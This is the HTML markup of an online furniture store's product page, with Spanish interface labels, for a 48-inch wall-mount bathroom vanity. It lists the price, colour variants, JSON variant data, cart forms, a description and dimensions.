            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,019.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,019.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40197076189269">
                  
<input type="hidden" name="product-id" value="6808185864277" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/bryn-48-wall-mount-bathroom-vanity"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Gray Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Gray Black"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Gray Black<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Gray White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Gray White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="White Black"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        White Black<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40197076189269,"title":"Gray Black","option1":"Gray Black","option2":null,"option3":null,"sku":"EEI-5780-GRY-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29484345851989,"product_id":6808185864277,"position":2,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:23-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803","variant_ids":[40197076189269]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray Black","public_title":"Gray Black","options":["Gray Black"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809217109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076222037,"title":"Gray White","option1":"Gray White","option2":null,"option3":null,"sku":"EEI-5780-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29484346245205,"product_id":6808185864277,"position":11,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:27-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-WHI_1.jpg?v=1659855807","variant_ids":[40197076222037]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray White","public_title":"Gray White","options":["Gray White"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809512021,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-WHI_1.jpg?v=1659855807"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076254805,"title":"White Black","option1":"White Black","option2":null,"option3":null,"sku":"EEI-5780-WHI-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29484345524309,"product_id":6808185864277,"position":20,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:18-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-BLK_1.jpg?v=1659855798","variant_ids":[40197076254805]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White Black","public_title":"White Black","options":["White Black"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809806933,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-BLK_1.jpg?v=1659855798"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076287573,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5780-WHI-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29484346441813,"product_id":6808185864277,"position":28,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:29-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-WHI_1.jpg?v=1659855809","variant_ids":[40197076287573]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White","public_title":"White","options":["White"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794810069077,"position":28,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-WHI_1.jpg?v=1659855809"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40197076189269"
          >Gray Black - $1,019.50</option><option
            
            
            value="40197076222037"
          >Gray White - $1,019.50</option><option
            
            
            value="40197076254805"
          >White Black - $1,019.50</option><option
            
            
            value="40197076287573"
          >White - $1,019.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Bryn 48&amp;quot; Wall-Mount Bathroom Vanity</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Bryn 48&amp;quot; Wall-Mount Bathroom Vanity</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40197076189269"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6808185864277" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="40197076189269"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&width=500"
                        alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bryn 48" Wall-Mount Bathroom Vanity
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,019.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,019.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/bryn-48-wall-mount-bathroom-vanity"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Gray Black'
                                      data-options='Gray Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Gray Black
                                    </option>
                                  
                                    <option
                                      value='Gray White'
                                      data-options='Gray White'
                                      
                                      
                                    >
                                      Gray White
                                    </option>
                                  
                                    <option
                                      value='White Black'
                                      data-options='White Black'
                                      
                                      
                                    >
                                      White Black
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40197076189269,"title":"Gray Black","option1":"Gray Black","option2":null,"option3":null,"sku":"EEI-5780-GRY-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29484345851989,"product_id":6808185864277,"position":2,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:23-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803","variant_ids":[40197076189269]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray Black","public_title":"Gray Black","options":["Gray Black"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809217109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076222037,"title":"Gray White","option1":"Gray White","option2":null,"option3":null,"sku":"EEI-5780-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29484346245205,"product_id":6808185864277,"position":11,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:27-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-WHI_1.jpg?v=1659855807","variant_ids":[40197076222037]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray White","public_title":"Gray White","options":["Gray White"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809512021,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-WHI_1.jpg?v=1659855807"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076254805,"title":"White Black","option1":"White Black","option2":null,"option3":null,"sku":"EEI-5780-WHI-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29484345524309,"product_id":6808185864277,"position":20,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:18-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-BLK_1.jpg?v=1659855798","variant_ids":[40197076254805]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White Black","public_title":"White Black","options":["White Black"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794809806933,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-BLK_1.jpg?v=1659855798"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40197076287573,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5780-WHI-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29484346441813,"product_id":6808185864277,"position":28,"created_at":"2022-08-07T03:03:14-04:00","updated_at":"2022-08-07T03:03:29-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-WHI_1.jpg?v=1659855809","variant_ids":[40197076287573]},"available":true,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White","public_title":"White","options":["White"],"price":101950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21794810069077,"position":28,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-WHI_1.jpg?v=1659855809"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text"><span>The sleek look and clean-lined silhouette of the Bryn 48" Wall-Mount Bathroom Vanity add modern style to your bathroom space. Durably crafted with particleboard and melamine, this vanity mounts directly to the wall and features ample storage space under the sink behind three soft-close doors. Bryn features a cut-out design to accommodate plumbing. This vanity is complete with a ceramic sink basin with 8-inch centerset holes and an integrated countertop. Fixtures not included. Assembly required.</span></div>
</div>
<div class="product-info__section full-width"><br></div>
</li>
<li id="tab2">
<p><span>Gray Black<br>Gray White<br>White Black<br></span><span data-mce-fragment="1">White</span><br></p>
</li>
<li id="tab3">Overall Product Dimensions: 18.5"L X 48"W X 26"H<br>Overall Top Dimensions: 18.5"L X 48"W X 6.5"H<br>Table Top Thickness: 3.5"H<br>Overall Cabinet Dimensions: 17.5"L X 47"W X 25"H</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/bryn-48-wall-mount-bathroom-vanity" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&width=1445"
    alt="Bryn 48&quot; Wall-Mount Bathroom Vanity"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21794809217109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800 1600w"
